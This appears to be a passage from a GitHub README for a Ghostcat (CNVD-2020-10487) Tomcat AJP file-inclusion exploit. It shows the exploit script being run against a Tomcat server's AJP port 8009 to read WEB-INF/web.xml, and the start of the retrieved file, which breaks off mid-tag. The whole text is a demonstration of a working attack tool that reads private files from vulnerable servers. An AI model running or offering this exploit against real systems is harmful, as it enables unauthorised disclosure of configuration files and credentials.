 C:\Users\ Desktop\CNVD-2020-10487-Tomcat-Ajp-lfi>python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.92.128 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://192.168.92.128:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee